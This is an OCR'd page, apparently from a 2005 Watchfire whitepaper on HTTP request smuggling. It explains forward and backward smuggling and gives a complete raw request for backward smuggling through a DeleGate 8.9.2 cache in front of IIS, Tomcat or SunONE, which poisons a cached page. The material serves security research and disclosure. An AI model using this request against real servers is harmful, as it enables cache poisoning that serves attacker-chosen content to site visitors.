HTTP REQUEST SMUGGLING
1 GET /req1 HTTP/1.0      <-- seen by W/S and cache
2...
3 GET /req2 HTTP/1.0      <-- seen by W/S
4...
5 GET /req3 HTTP/1.0      <-- seen by cache
6...
The "..." stands for various headers and/or body data. In the two examples we provided, the W/S saw requests req1 and req2, whereas the cache/firewall saw requests req1 and req3. Request req2 was smuggled to the W/S. This type of smuggling is called forward smuggling. The reader can now deduce that there is also backward smuggling. The difference is that in backward smuggling, the W/S sees requests req1 and req3, and the cache/firewall sees req1 and req2, shown as follows:
1 GET /req1 HTTP/1.0      <-- seen by W/S and cache
2...
3 GET /req2 HTTP/1.0      <-- seen by cache
4...
5 GET /req3 HTTP/1.0      <-- seen by W/S
6...
In backward smuggling, request req3 is smuggled to the W/S. This type of HRS is more difficult to develop, since it is possible only in cases where the W/S replies to the first request before it receives the entire request. Typically, the cache server does not forward the req2 to the W/S before it gets a response for the first request. Since the W/S thinks request req2 is part of the first request, it usually will not respond before the cache server sends it req2. The result is potential a deadlock. However, as the following example demonstrates, this is not always the case. The following works for the DeleGate/8.9.2 cache server and IIS/6.0 or Tomcat or SunONE web-server/6.1:
This time, the trick is to send a GET request with a "Content-Length: n" header. DeleGate assumes the content-length of GET requests is always 0 (i.e., they have no body), but fortunately for us it still sends the original "Content-Length: n" header. The W/S, on the other hand, treats the request as having a body of length n, though it sends the response before receiving the body, which makes backward smuggling possible in this case. Here's the full attack (again, we assume that SITE is the W/S's DNS name, and "/poison.html" is a static cacheable HTML page on the W/S):
1 GET http://SITE/foobar.html HTTP/1.1
2 Connection: Keep-Alive
3 Host: SITE
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 40
6[CRLF]
7 GET http://SITE/page_to_poison.html HTTP/1.1
8 Bla: [space after the "Bla:", but no CRLF]
9 GET /poison.html HTTP/1.0
10[CRLF]
[Again, each line terminates with a CRLF ("\r\n"), except for line 8.]
© Copyright 2005. Watchfire Corporation. All Rights Reserved. 6